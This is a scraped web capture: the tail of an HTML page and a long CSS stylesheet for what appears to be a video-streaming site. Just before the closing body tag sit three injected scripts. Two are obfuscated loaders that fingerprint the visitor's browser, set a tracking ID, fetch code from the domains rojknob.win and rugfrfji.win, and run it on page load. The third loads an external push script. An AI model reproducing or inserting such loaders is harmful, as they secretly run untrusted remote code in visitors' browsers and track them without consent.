              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.info/static/styles/all.css?v=1769105612
body_size: 19719
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
